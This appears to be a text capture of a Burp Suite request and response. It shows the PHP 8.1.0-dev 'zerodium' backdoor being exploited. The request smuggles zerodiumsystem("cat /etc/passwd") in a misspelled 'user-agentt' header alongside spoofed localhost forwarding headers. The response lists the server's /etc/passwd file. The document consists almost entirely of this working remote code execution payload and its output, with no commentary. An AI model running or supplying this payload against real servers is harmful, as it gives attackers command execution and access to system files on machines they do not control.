 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 user-agentt: zerodiumsystem("cat /etc/passwd");
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: :8080
3 Date: Sat, 03 Apr 2021 05:00:55 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27
28 <!DOCTYPE html>